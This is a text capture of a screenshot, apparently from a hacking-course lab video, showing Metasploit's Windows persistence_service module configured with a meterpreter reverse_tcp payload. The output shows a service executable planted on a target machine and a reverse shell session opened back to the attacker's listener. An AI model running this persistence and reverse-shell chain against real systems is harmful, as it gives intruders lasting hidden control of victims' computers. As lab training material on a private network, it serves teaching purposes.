 Kali 2020 x64 Customized by zSecurity v1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 15:49 1
hRnNPGAq.jpeg
money.exe
root@kali: ~/Desktop
root@kali: ~/Desktop 188x36
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/persistence_service) > set session 1
session => 1
msf5 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.0.2.15:1337
[*] Running module against ANALYST-PC
[+] Meterpreter service exe written to C:\Users\Analyst\AppData\Local\Temp\mpLtjUx.exe
[*] Creating service AHEuD
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ANALYST-PC_20201210.4753/ANALYST-PC_20201210.4753.rc
[*] Sending stage (180291 bytes) to 10.0.2.7
[*] Meterpreter session 2 opened (10.0.2.15:1337 -> 10.0.2.7:49293) at 2020-12-10 15:47:53 -0500
meterpreter > sessions'
[-] Parse error: Unmatched double quote: "sessions'"
meterpreter > background
Right Ctrl